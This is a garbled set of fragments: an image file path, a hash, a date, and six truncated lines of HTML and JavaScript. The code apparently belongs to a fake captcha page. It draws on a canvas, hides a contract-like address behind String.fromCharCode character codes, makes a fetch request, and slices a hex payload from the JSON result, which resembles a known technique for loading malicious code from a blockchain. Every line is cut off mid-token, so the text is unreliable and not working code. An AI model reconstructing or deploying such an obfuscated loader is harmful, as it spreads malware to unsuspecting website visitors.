
712a374c93030d724af0f69890e62045
📅 Date:
2026-02-13
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13